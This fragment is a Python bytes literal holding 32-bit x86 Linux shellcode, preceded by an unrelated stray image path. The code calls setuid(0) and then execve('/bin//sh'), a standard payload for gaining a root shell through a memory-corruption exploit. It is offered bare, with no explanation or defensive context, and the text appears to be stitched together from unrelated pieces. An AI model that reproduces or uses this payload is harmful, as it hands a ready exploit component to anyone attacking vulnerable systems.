 shellcode= (
"\x31\xc0"
"\x31\xdb"
"\xb0\xd5"
"\xcd\x80"
"\x31\xc0"
"\x50"
"\x68""//sh"
"\x68""/bin"
"\x89\xe3"
"\x50"
"\x53"
"\x89\xe1"
"\x99"
"\xb0\x0b"
"\xcd\x80"
"\x00"
).encode('latin-1')